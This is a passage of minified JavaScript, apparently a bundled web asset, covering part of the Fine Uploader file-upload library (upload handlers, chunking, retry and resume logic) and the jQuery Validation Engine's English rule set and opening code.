{retryNum}/{maxAuto}...",showButton:!1},showMessage:function(t){setTimeout(function(){alert(t)},0)}},!0),qq.extend(this._options,t,!0),this._wrapCallbacks(),this._options.template=this._options.template.replace(/\{dragZoneText\}/g,this._options.text.dragZone),this._options.template=this._options.template.replace(/\{uploadButtonText\}/g,this._options.text.uploadButton),this._options.template=this._options.template.replace(/\{dropProcessingText\}/g,this._options.text.dropProcessing),this._options.fileTemplate=this._options.fileTemplate.replace(/\{cancelButtonText\}/g,this._options.text.cancelButton),this._options.fileTemplate=this._options.fileTemplate.replace(/\{retryButtonText\}/g,this._options.text.retryButton),this._options.fileTemplate=this._options.fileTemplate.replace(/\{statusText\}/g,""),this._element=this._options.element,this._element.innerHTML=this._options.template,this._listElement=this._options.listElement||this._find(this._element,"list"),this._classes=this._options.classes,this._button||(this._button=this._createUploadButton(this._find(this._element,"button"))),this._bindCancelAndRetryEvents(),this._dnd=this._setupDragAndDrop()},qq.extend(qq.FineUploader.prototype,qq.FineUploaderBasic.prototype),qq.extend(qq.FineUploader.prototype,{clearStoredFiles:function(){qq.FineUploaderBasic.prototype.clearStoredFiles.apply(this,arguments),this._listElement.innerHTML=""},addExtraDropzone:function(t){this._dnd.setupExtraDropzone(t)},removeExtraDropzone:function(t){return this._dnd.removeExtraDropzone(t)},getItemByFileId:function(t){for(var e=this._listElement.firstChild;e;){if(e.qqFileId==t)return e;e=e.nextSibling}},cancel:function(t){qq.FineUploaderBasic.prototype.cancel.apply(this,arguments);var e=this.getItemByFileId(t);qq(e).remove()},reset:function(){qq.FineUploaderBasic.prototype.reset.apply(this,arguments),this._element.innerHTML=this._options.template,this._listElement=this._options.listElement||this._find(this._element,"list"),this._options.button||(this._button=this._createUploadButton(this._find(this._element,"button"))),this._bindCancelAndRetryEvents(),this._dnd.dispose(),this._dnd=this._setupDragAndDrop()},_setupDragAndDrop:function(){var t,n=this,o=this._find(this._element,"dropProcessing"),s=function(t){t.preventDefault()};return this._options.dragAndDrop.disableDefaultDropzone||(t=this._find(this._options.element,"drop")),(t=new qq.DragAndDrop({dropArea:t,extraDropzones:this._options.dragAndDrop.extraDropzones,hideDropzones:this._options.dragAndDrop.hideDropzones,multiple:this._options.multiple,classes:{dropActive:this._options.classes.dropActive},callbacks:{dropProcessing:function(t,e){var i=n._button.getInput();t?(qq(o).css({display:"block"}),qq(i).attach("click",s)):(qq(o).hide(),qq(i).detach("click",s)),e&&n.addFiles(e)},error:function(t,e){n._error(t,e)},log:function(t,e){n.log(t,e)}}})).setup(),t},_leaving_document_out:function(t){return(qq.chrome()||qq.safari()&&qq.windows())&&0==t.clientX&&0==t.clientY||qq.firefox()&&!t.relatedTarget},_storeFileForLater:function(t){qq.FineUploaderBasic.prototype._storeFileForLater.apply(this,arguments);var e=this.getItemByFileId(t);qq(this._find(e,"spinner")).hide()},_find:function(t,e){t=qq(t).getByClass(this._options.classes[e])[0];if(!t)throw new Error("element not found "+e);return t},_onSubmit:function(t,e){qq.FineUploaderBasic.prototype._onSubmit.apply(this,arguments),this._addToList(t,e)},_onProgress:function(t,e,i,n){var o,s,r,a;qq.FineUploaderBasic.prototype._onProgress.apply(this,arguments),a=this.getItemByFileId(t),o=this._find(a,"progressBar"),s=Math.round(i/n*100),i===n?(r=this._find(a,"cancel"),qq(r).hide(),qq(o).hide(),qq(this._find(a,"statusText")).setText(this._options.text.waitingForResponse),r=this._formatSize(n)):(r=this._formatProgress(i,n),qq(o).css({display:"block"})),qq(o).css({width:s+"%"}),a=this._find(a,"size"),qq(a).css({display:"inline"}),qq(a).setText(r)},_onComplete:function(t,e,i,n){qq.FineUploaderBasic.prototype._onComplete.apply(this,arguments);var o=this.getItemByFileId(t);qq(this._find(o,"statusText")).clearText(),qq(o).removeClass(this._classes.retrying),qq(this._find(o,"progressBar")).hide(),this._options.disableCancelForFormUploads&&!qq.isXhrUploadSupported()||qq(this._find(o,"cancel")).hide(),qq(this._find(o,"spinner")).hide(),i.success?(qq(o).addClass(this._classes.success),this._classes.successIcon&&(this._find(o,"finished").style.display="inline-block",qq(o).addClass(this._classes.successIcon))):(qq(o).addClass(this._classes.fail),this._classes.failIcon&&(this._find(o,"finished").style.display="inline-block",qq(o).addClass(this._classes.failIcon)),this._options.retry.showButton&&!this._preventRetries[t]&&qq(o).addClass(this._classes.retryable),this._controlFailureTextDisplay(o,i))},_onUpload:function(t,e){qq.FineUploaderBasic.prototype._onUpload.apply(this,arguments);var i=this.getItemByFileId(t);this._showSpinner(i)},_onBeforeAutoRetry:function(t){var e,i,n,o,s;qq.FineUploaderBasic.prototype._onBeforeAutoRetry.apply(this,arguments),e=this.getItemByFileId(t),s=this._find(e,"progressBar"),this._showCancelLink(e),s.style.width=0,qq(s).hide(),this._options.retry.showAutoRetryNote&&(i=this._find(e,"statusText"),n=this._autoRetries[t]+1,o=this._options.retry.maxAutoAttempts,s=(s=this._options.retry.autoRetryNote.replace(/\{retryNum\}/g,n)).replace(/\{maxAuto\}/g,o),qq(i).setText(s),1===n&&qq(e).addClass(this._classes.retrying))},_onBeforeManualRetry:function(t){if(qq.FineUploaderBasic.prototype._onBeforeManualRetry.apply(this,arguments)){var e=this.getItemByFileId(t);return this._find(e,"progressBar").style.width=0,qq(e).removeClass(this._classes.fail),qq(this._find(e,"statusText")).clearText(),this._showSpinner(e),this._showCancelLink(e),!0}return!1},_addToList:function(t,e){var i,n=qq.toElement(this._options.fileTemplate);this._options.disableCancelForFormUploads&&!qq.isXhrUploadSupported()&&(i=this._find(n,"cancel"),qq(i).remove()),n.qqFileId=t;t=this._find(n,"file");qq(t).setText(this._options.formatFileName(e)),qq(this._find(n,"size")).hide(),this._options.multiple||this._clearList(),this._listElement.appendChild(n)},_clearList:function(){this._listElement.innerHTML="",this.clearStoredFiles()},_bindCancelAndRetryEvents:function(){var n=this,t=this._listElement;this._disposeSupport.attach(t,"click",function(t){var e=(t=t||window.event).target||t.srcElement;if(qq(e).hasClass(n._classes.cancel)||qq(e).hasClass(n._classes.retry)){qq.preventDefault(t);for(var i=e.parentNode;null==i.qqFileId;)i=e=e.parentNode;qq(e).hasClass(n._classes.cancel)?n.cancel(i.qqFileId):(qq(i).removeClass(n._classes.retryable),n.retry(i.qqFileId))}})},_formatProgress:function(t,e){function i(t,e){n=n.replace(t,e)}var n=this._options.text.formatProgress;return i("{percent}",Math.round(t/e*100)),i("{total_size}",this._formatSize(e)),n},_controlFailureTextDisplay:function(t,e){var i,n=this._options.failedUploadTextDisplay.mode,o=this._options.failedUploadTextDisplay.maxChars,s=this._options.failedUploadTextDisplay.responseProperty;"custom"===n?((e=e[s])?e.length>o&&(i=e.substring(0,o)+"..."):(e=this._options.text.failUpload,this.log("'"+s+"' is not a valid property on the server response.","warn")),qq(this._find(t,"statusText")).setText(i||e),this._options.failedUploadTextDisplay.enableTooltip&&this._showTooltip(t,e)):"default"===n?qq(this._find(t,"statusText")).setText(this._options.text.failUpload):"none"!==n&&this.log("failedUploadTextDisplay.mode value of '"+n+"' is not valid","warn")},_showTooltip:function(t,e){t.title=e},_showSpinner:function(t){this._find(t,"spinner").style.display="inline-block"},_showCancelLink:function(t){this._options.disableCancelForFormUploads&&!qq.isXhrUploadSupported()||(this._find(t,"cancel").style.display="inline")},_error:function(t,e){var i=qq.FineUploaderBasic.prototype._error.apply(this,arguments);this._options.showMessage(i)}}),qq.UploadHandler=function(t){"use strict";var e,i,n,o=[],s={debug:!1,forceMultipart:!0,paramsInBody:!1,paramsStore:{},endpointStore:{},maxConnections:3,uuidParamName:"qquuid",totalFileSizeParamName:"qqtotalfilesize",chunking:{enabled:!1,partSize:2e6,paramNames:{partIndex:"qqpartindex",partByteOffset:"qqpartbyteoffset",chunkSize:"qqchunksize",totalParts:"qqtotalparts",filename:"qqfilename"}},resume:{enabled:!1,id:null,cookiesExpireIn:7,paramNames:{resuming:"qqresume"}},log:function(t,e){},onProgress:function(t,e,i,n){},onComplete:function(t,e,i,n){},onCancel:function(t,e){},onUpload:function(t,e){},onUploadChunk:function(t,e,i){},onAutoRetry:function(t,e,i,n){},onResume:function(t,e,i){}};return qq.extend(s,t),e=s.log,i=function(t){var e=qq.indexOf(o,t),t=s.maxConnections;o.splice(e,1),o.length>=t&&e<t&&(t=o[t-1],n.upload(t))},n=new(qq.isXhrUploadSupported()?qq.UploadHandlerXhr:qq.UploadHandlerForm)(s,i,e),{add:function(t){return n.add(t)},upload:function(t){return o.push(t)<=s.maxConnections?n.upload(t):void 0},retry:function(t){return 0<=qq.indexOf(o,t)?n.upload(t,!0):this.upload(t)},cancel:function(t){e("Cancelling "+t),s.paramsStore.remove(t),n.cancel(t),i(t)},cancelAll:function(){qq.each(o,function(t,e){this.cancel(e)}),o=[]},getName:function(t){return n.getName(t)},getSize:function(t){return n.getSize?n.getSize(t):void 0},getFile:function(t){return n.getFile?n.getFile(t):void 0},getQueue:function(){return o},reset:function(){e("Resetting upload handler"),o=[],n.reset()},getUuid:function(t){return n.getUuid(t)},isValid:function(t){return n.isValid(t)},getResumableFilesData:function(){return n.getResumableFilesData?n.getResumableFilesData():[]}}},qq.UploadHandlerForm=function(o,uploadCompleteCallback,logCallback){"use strict";function attachLoadEvent(t,e){detachLoadEvents[t.id]=qq(t).attach("load",function(){if(log("Received response for "+t.id),t.parentNode){try{if(t.contentDocument&&t.contentDocument.body&&"false"==t.contentDocument.body.innerHTML)return}catch(t){log("Error when attempting to access iframe during handling of upload response ("+t+")","error")}e()}})}function getIframeContentJson(iframe){var response;try{var doc=iframe.contentDocument||iframe.contentWindow.document,innerHTML=doc.body.innerHTML;log("converting iframe's innerHTML to JSON"),log("innerHTML = "+innerHTML),innerHTML&&innerHTML.match(/^<pre/i)&&(innerHTML=doc.body.firstChild.firstChild.nodeValue),response=eval("("+innerHTML+")")}catch(error){log("Error when attempting to parse form upload response ("+error+")","error"),response={success:!1}}return response}function createIframe(t){var e=qq.toElement('<iframe src="javascript:false;" name="'+t+'" />');return e.setAttribute("id",t),e.style.display="none",document.body.appendChild(e),e}function createForm(t,e){var i=options.paramsStore.getParams(t),n=options.demoMode?"GET":"POST",o=qq.toElement('<form method="'+n+'" enctype="multipart/form-data"></form>'),s=options.endpointStore.getEndpoint(t),n=s;return i[options.uuidParamName]=uuids[t],options.paramsInBody?qq.obj2Inputs(i,o):n=qq.obj2url(i,s),o.setAttribute("action",n),o.setAttribute("target",e.name),o.style.display="none",document.body.appendChild(o),o}var options=o,inputs=[],uuids=[],detachLoadEvents={},uploadComplete=uploadCompleteCallback,log=logCallback,api;return api={add:function(t){t.setAttribute("name",options.inputName);var e=inputs.push(t)-1;return uuids[e]=qq.getUniqueId(),t.parentNode&&qq(t).remove(),e},getName:function(t){return inputs[t].value.replace(/.*(\/|\\)/,"")},isValid:function(t){return void 0!==inputs[t]},reset:function(){qq.UploadHandler.prototype.reset.apply(this,arguments),inputs=[],uuids=[],detachLoadEvents={}},getUuid:function(t){return uuids[t]},cancel:function(t){options.onCancel(t,this.getName(t)),delete inputs[t],delete uuids[t],delete detachLoadEvents[t];t=document.getElementById(t);t&&(t.setAttribute("src","java"+String.fromCharCode(115)+"cript:false;"),qq(t).remove())},upload:function(e){var t=inputs[e],i=api.getName(e),n=createIframe(e),o=createForm(e,n);if(!t)throw new Error("file with passed id was not added, or already uploaded or cancelled");return options.onUpload(e,this.getName(e)),o.appendChild(t),attachLoadEvent(n,function(){log("iframe loaded");var t=getIframeContentJson(n);setTimeout(function(){detachLoadEvents[e](),delete detachLoadEvents[e],qq(n).remove()},1),!t.success&&options.onAutoRetry(e,i,t)||(options.onComplete(e,i,t),uploadComplete(e))}),log("Sending upload request for "+e),o.submit(),qq(o).remove(),e}}},qq.UploadHandlerXhr=function(t,e,i){"use strict";function d(t,e){var i=_.chunking.partSize,n=b.getSize(t),o=w[t].file,s=i*e,i=n<=s+i?n:s+i;return{part:e,start:s,end:i,count:r(t),blob:(s=s,i=i,(o=o).slice?o.slice(s,i):o.mozSlice?o.mozSlice(s,i):o.webkitSlice?o.webkitSlice(s,i):void 0)}}function r(t){var e=b.getSize(t),t=_.chunking.partSize;return Math.ceil(e/t)}function h(t){return w[t].xhr=new XMLHttpRequest,w[t].xhr}function u(t,e,i,n){var o=new FormData,s=_.demoMode?"GET":"POST",r=_.endpointStore.getEndpoint(n),a=r,l=b.getName(n),c=b.getSize(n);return t[_.uuidParamName]=w[n].uuid,S&&(t[_.totalFileSizeParamName]=c),_.paramsInBody||(t[_.inputName]=l,a=qq.obj2url(t,r)),e.open(s,a,!0),S?(_.paramsInBody&&qq.obj2FormData(t,o),o.append(_.inputName,i),o):i}function p(t,i){var e=_.customHeaders,t=(b.getName(t),w[t].file);i.setRequestHeader("X-Requested-With","XMLHttpRequest"),i.setRequestHeader("Cache-Control","no-cache"),S||(i.setRequestHeader("Content-Type","application/octet-stream"),i.setRequestHeader("X-Mime-Type",t.type)),qq.each(e,function(t,e){i.setRequestHeader(t,e)})}function c(t,e,i){var n=b.getName(t),o=b.getSize(t);w[t].attemptingResume=!1,_.onProgress(t,n,o,o),_.onComplete(t,n,e,i),delete w[t].xhr,a(t)}function f(e){var t,i,n,o,s,r=d(e,w[e].remainingChunkIdxs[0]),a=h(e),l=b.getSize(e),c=b.getName(e);void 0===w[e].loaded&&(w[e].loaded=0),n=e,o=r,s=b.getUuid(n),n=y(n),s=s+C+o.part,o=_.resume.cookiesExpireIn,qq.setCookie(n,s,o),a.onreadystatechange=g(e,a),a.upload.onprogress=function(t){t.lengthComputable&&w[e].loaded<l&&(t=t.loaded+w[e].loaded,_.onProgress(e,c,t,l))},_.onUploadChunk(e,c,m(r)),t=_.paramsStore.getParams(e),i=e,n=t,s=r,o=b.getSize(i),i=b.getName(i),n[_.chunking.paramNames.partIndex]=s.part,n[_.chunking.paramNames.partByteOffset]=s.start,n[_.chunking.paramNames.chunkSize]=s.end-s.start,n[_.chunking.paramNames.totalParts]=s.count,n[_.totalFileSizeParamName]=o,S&&(n[_.chunking.paramNames.filename]=i),w[e].attemptingResume&&(t[_.resume.paramNames.resuming]=!0),t=u(t,a,r.blob,e),p(e,a),x("Sending chunked upload request for "+e+": bytes "+(r.start+1)+"-"+r.end+" of "+l),a.send(t)}function n(t,e){var i,n,o,s,r,a,l;w[t]&&(x("xhr - server response received for "+t),x("responseText = "+e.responseText),i=function(t){var e;try{e=qq.parseJson(t.responseText)}catch(t){x("Error when attempting to parse xhr response text ("+t+")","error"),e={}}return e}(e),l=i,200!==e.status||!l.success||l.reset?(i.reset&&(x("Server has ordered chunking effort to be restarted on next attempt for file ID "+(a=t),"error"),k&&v(a),w[a].remainingChunkIdxs=[],delete w[a].loaded),w[t].attemptingResume&&i.reset?(w[a=t].attemptingResume=!1,x("Server has declared that it cannot handle resume for file ID "+a+" - starting from the first chunk","error"),b.upload(a,!0)):(n=t,o=i,s=e,r=b.getName(n),_.onAutoRetry(n,r,o,s)||c(n,o,s))):T?(r=i,n=e,s=d(o=t,w[o].remainingChunkIdxs.shift()),w[o].attemptingResume=!1,w[o].loaded+=s.end-s.start,0<w[o].remainingChunkIdxs.length?f(o):(v(o),c(o,r,n))):c(t,i,e))}function m(t){return{partIndex:t.part,startByte:t.start+1,endByte:t.end,totalParts:t.count}}function g(t,e){return function(){4===e.readyState&&n(t,e)}}function v(t){t=y(t);qq.deleteCookie(t)}function y(t){var e=b.getName(t),i=b.getSize(t),t=_.chunking.partSize,t="qqfilechunk"+C+encodeURIComponent(e)+C+i+C+t;return void 0!==o&&(t+=C+o),t}function s(t,e){var i,n,o=b.getName(t),s=0;if(!w[t].remainingChunkIdxs||0===w[t].remainingChunkIdxs.length)for(w[t].remainingChunkIdxs=[],k&&!e&&(n=t,(e=(e=qq.getCookie(y(n)))?(n=e.indexOf(C),{uuid:e.substr(0,n),part:parseInt(e.substr(n+1,e.length-n),10)}):void 0)&&(n=d(t,e.part),!1!==_.onResume(t,o,m(n))&&(s=e.part,w[t].uuid=e.uuid,w[t].loaded=n.start,w[t].attemptingResume=!0,x("Resuming "+o+" at partition index "+s)))),i=r(t)-1;s<=i;--i)w[t].remainingChunkIdxs.unshift(i);f(t)}var b,_=t,a=e,x=i,w=[],C="|",T=_.chunking.enabled&&qq.isFileChunkingSupported(),k=_.resume.enabled&&T&&qq.areCookiesEnabled(),o=null===_.resume.id||void 0===_.resume.id||qq.isFunction(_.resume.id)||qq.isObject(_.resume.id)?void 0:_.resume.id,S=_.forceMultipart||_.paramsInBody;return b={add:function(t){if(!(t instanceof File))throw new Error("Passed obj in not a File (in qq.UploadHandlerXhr)");t=w.push({file:t})-1;return w[t].uuid=qq.getUniqueId(),t},getName:function(t){t=w[t].file;return null!==t.fileName&&void 0!==t.fileName?t.fileName:t.name},getSize:function(t){t=w[t].file;return null!=t.fileSize?t.fileSize:t.size},getFile:function(t){return w[t]?w[t].file:void 0},getLoaded:function(t){return w[t].loaded||0},isValid:function(t){return void 0!==w[t]},reset:function(){w=[]},getUuid:function(t){return w[t].uuid},upload:function(t,e){var i,n,o=this.getName(t);_.onUpload(t,o),T?s(t,e):(e=w[i=t].file,n=b.getName(i),w[i].loaded=0,(t=h(i)).upload.onprogress=function(t){t.lengthComputable&&(w[i].loaded=t.loaded,_.onProgress(i,n,t.loaded,t.total))},t.onreadystatechange=g(i,t),e=u(_.paramsStore.getParams(i),t,e,i),p(i,t),x("Sending upload request for "+i),t.send(e))},cancel:function(t){_.onCancel(t,this.getName(t)),w[t].xhr&&w[t].xhr.abort(),k&&v(t),delete w[t]},getResumableFilesData:function(){var t,n=[];return T&&k?(t=void 0===o?qq.getCookieNames(new RegExp("^qqfilechunk\\"+C+".+\\"+C+"\\d+\\"+C+_.chunking.partSize+"=")):qq.getCookieNames(new RegExp("^qqfilechunk\\"+C+".+\\"+C+"\\d+\\"+C+_.chunking.partSize+"\\"+C+o+"=")),qq.each(t,function(t,e){var i=e.split(C),e=qq.getCookie(e).split(C);n.push({name:decodeURIComponent(i[1]),size:i[2],uuid:e[0],partIdx:e[1]})}),n):[]}}},function(r){"use strict";var a,o=["uploaderType"],l=function(t){return t&&(t=d(t),i(t),c(new("basic"===s("uploaderType")?qq.FineUploaderBasic:qq.FineUploader)(t))),a},e=function(t,e){var i=a.data("fineuploader");return e?(void 0===i&&(i={}),i[t]=e,void a.data("fineuploader",i)):void 0===i?null:i[t]},c=function(t){return e("uploader",t)},s=e,i=function(t){var o=t.callbacks={};r.each((new qq.FineUploaderBasic)._options.callbacks,function(t,e){var i,n=/^on(\w+)/.exec(t)[1];n=n.substring(0,1).toLowerCase()+n.substring(1),i=a,o[t]=function(){var t=Array.prototype.slice.call(arguments);return i.triggerHandler(n,t)}})},d=function(t,e){var i,n=void 0===e?"basic"!==t.uploaderType?{element:a[0]}:{}:e;return r.each(t,function(t,e){0<=r.inArray(t,o)?s(t,e):e instanceof r?n[t]=e[0]:r.isPlainObject(e)?(n[t]={},d(e,n[t])):r.isArray(e)?(i=[],r.each(e,function(t,e){e instanceof r?r.merge(i,e):i.push(e)}),n[t]=i):n[t]=e}),void 0===e?n:void 0},h=function(t){return"string"===r.type(t)&&!t.match(/^_/)&&void 0!==c()[t]},u=function(t){var e=[],i=Array.prototype.slice.call(arguments,1);return d(i,e),c()[t].apply(c(),e)};r.fn.fineUploader=function(i){var n=this,o=arguments,s=[];return this.each(function(t,e){if(a=r(e),c()&&h(i)){if(s.push(u.apply(n,o)),1===n.length)return!1}else"object"!=typeof i&&i?r.error("Method "+i+" does not exist on jQuery.fineUploader"):l.apply(n,o)}),1===s.length?s[0]:1<s.length?s:this}}(jQuery),function(t){t.fn.validationEngineLanguage=function(){},t.validationEngineLanguage={newLang:function(){t.validationEngineLanguage.allRules={required:{regex:"none",alertText:"* This field is required",alertTextCheckboxMultiple:"* Please select an option",alertTextCheckboxe:"* This checkbox is required",alertTextDateRange:"* Both date range fields are required"},requiredInFunction:{func:function(t,e,i,n){return"test"==t.val()},alertText:"* Field must equal test"},dateRange:{regex:"none",alertText:"* Invalid ",alertText2:"Date Range"},dateTimeRange:{regex:"none",alertText:"* Invalid ",alertText2:"Date Time Range"},minSize:{regex:"none",alertText:"* Minimum ",alertText2:" characters allowed"},maxSize:{regex:"none",alertText:"* Maximum ",alertText2:" characters allowed"},groupRequired:{regex:"none",alertText:"* You must fill one of the following fields"},min:{regex:"none",alertText:"* Minimum value is "},max:{regex:"none",alertText:"* Maximum value is "},past:{regex:"none",alertText:"* Date prior to "},future:{regex:"none",alertText:"* Date past "},maxCheckbox:{regex:"none",alertText:"* Maximum ",alertText2:" options allowed"},minCheckbox:{regex:"none",alertText:"* Please select ",alertText2:" options"},equals:{regex:"none",alertText:"* Fields do not match"},creditCard:{regex:"none",alertText:"* Invalid credit card number"},phone:{regex:/^([\+][0-9]{1,3}[\ \.\-])?([\(]{1}[0-9]{2,6}[\)])?([0-9\ \.\-\/]{3,20})((x|ext|extension)[\ ]?[0-9]{1,4})?$/,alertText:"* Invalid phone number"},email:{regex:/^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/,alertText:"* Invalid email address"},integer:{regex:/^[\-\+]?\d+$/,alertText:"* Not a valid integer"},number:{regex:/^[\-\+]?((([0-9]{1,3})([,][0-9]{3})*)|([0-9]+))?([\.]([0-9]+))?$/,alertText:"* Invalid floating decimal number"},date:{func:function(t){var e=new RegExp(/^(\d{4})[\/\-\.](0?[1-9]|1[012])[\/\-\.](0?[1-9]|[12][0-9]|3[01])$/).exec(t.val());if(null==e)return!1;var i=e[1],n=+e[2],t=+e[3],e=new Date(i,n-1,t);return e.getFullYear()==i&&e.getMonth()==n-1&&e.getDate()==t},alertText:"* Invalid date, must be in YYYY-MM-DD format"},ipv4:{regex:/^((([01]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))[.]){3}(([0-1]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))$/,alertText:"* Invalid IP address"},url:{regex:/^(https?|ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i,alertText:"* Invalid URL"},onlyNumberSp:{regex:/^[0-9\ ]+$/,alertText:"* Numbers only"},onlyLetterSp:{regex:/^[a-zA-Z\ \']+$/,alertText:"* Letters only"},onlyLetterNumber:{regex:/^[0-9a-zA-Z]+$/,alertText:"* No special characters allowed"},ajaxUserCall:{url:"ajaxValidateFieldUser",extraData:"name=eric",alertText:"* This user is already taken",alertTextLoad:"* Validating, please wait"},ajaxUserCallPhp:{url:"phpajax/ajaxValidateFieldUser.php",extraData:"name=eric",alertTextOk:"* This username is available",alertText:"* This user is already taken",alertTextLoad:"* Validating, please wait"},ajaxNameCall:{url:"ajaxValidateFieldName",alertText:"* This name is already taken",alertTextOk:"* This name is available",alertTextLoad:"* Validating, please wait"},ajaxNameCallPhp:{url:"phpajax/ajaxValidateFieldName.php",alertText:"* This name is already taken",alertTextLoad:"* Validating, please wait"},validate2fields:{alertText:"* Please input HELLO"},dateFormat:{regex:/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(?:(?:0?[1-9]|1[0-2])(\/|-)(?:0?[1-9]|1\d|2[0-8]))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(0?2(\/|-)29)(\/|-)(?:(?:0[48]00|[13579][26]00|[2468][048]00)|(?:\d\d)?(?:0[48]|[2468][048]|[13579][26]))$/,alertText:"* Invalid Date"},dateTimeFormat:{regex:/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1}$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^((1[012]|0?[1-9]){1}\/(0?[1-9]|[12][0-9]|3[01]){1}\/\d{2,4}\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1})$/,alertText:"* Invalid Date or Date Format",alertText2:"Expected Format: ",alertText3:"mm/dd/yyyy hh:mm:ss AM|PM or ",alertText4:"yyyy-mm-dd hh:mm:ss AM|PM"}}}},t.validationEngineLanguage.newLang()}(jQuery),function(b){"use strict";var _={init:function(t){return this.data("jqv")&&null!=this.data("jqv")||(t=_._saveOptions(this,t),b(".formError").on("click",function(){b(this).fadeOut(150,function(){b(this).parent(".formErrorOuter").remove(),b(this).remove()})})),this},attach:function(t){var e=this,t=t?_._saveOptions(e,t):e.data("jqv");return t.validateAttribute=e.find("[data-validation-engine*=validate]").length?"data-validation-engine":"class",t.binded&&(e.on(t.validationEventTrigger,"["+t.validateAttribute+"*=validate]:not([type=checkbox]):not([type=radio]):not(.datepicker)",_._onFieldEvent),e.on("click","["+t.validateAttribute+"*=validate][type=checkbox],["+t.validateAttribute+"*=validate][type=radio]",_._onFieldEvent),e.on(t.validationEventTrigger,"["+t.validateAttribute+"*=validate][class*=datepicker]",{delay:300},_._onFieldEvent)),t.autoPositionUpdate&&b(window).bind("resize",{noAnimation:!0,formElem:e},_.updatePromptsPosition),e.on("click","a[data-validation-engine-skip], a[class*='validate-skip'], button[data-validation-engine-skip], button[class*='validate-skip'], input[data-validation-engine-skip], input[class*='validate-skip']",_._submitButtonClick),e.removeData("jqv_submitButton"),e.on("submit",_._onSubmitEvent),this},detach:function(){var t=this.data("jqv");return this.find("["+t.validateAttribute+"*=validate]").not("[type=checkbox]").off(t.validationEventTrigger,_._onFieldEvent),this.find("["+t.validateAttribute+"*=validate][type=checkbox],[class*=validate][type=radio]").off("click",_._onFieldEvent),this.off("submit",_.onAjaxFormComplete),this.die("submit",_.onAjaxFormComplete),this.removeData("jqv"),this.off("click","a[data-validation-engine-skip], a[class*='validate-skip'], button[data-validation-engine-skip], button[class*='validate-skip'], input[data-validation-engine-skip], input[class*='validate-skip']",_._submitButtonClick),this.removeData("jqv_submitButton"),t.autoPositionUpdate&&b(window).unbind("resize",_.updatePromptsPosition),this},validate:function(){var t,e,i=b(this),n=null;return!i.is("form")&&!i.hasClass("validationEngineContainer")||i.hasClass("validating")?i.is("form")||i.hasClass("validationEngineContainer")?i.removeClass("validating"):(e=(t=i.closest("form, .validationEngineContainer")).data("jqv")?t.data("jqv"):b.validationEngine.defaults,(n=_._validateField(i,e))&&e.onFieldSuccess?e.onFieldSuccess():e.onFieldFailure&&0<e.InvalidFields.length&&e.onFieldFailure()):(i.addClass("validating"),e=i.data("jqv"),n=_._validateFields(this),setTimeout(function(){i.removeClass("validating")},100),n&&e.onSuccess?e.onSuccess():!n&&e.onFailure&&e.onFailure()),e.onValidationComplete?!!e.onValidationComplete(t,n):n},updatePromptsPosition:function(t){var n,o;t&&this==window?(o=t.data.formElem,n=t.data.noAnimation):o=b(this.closest("form, .validationEngineContainer"));var s=o.data("jqv");return 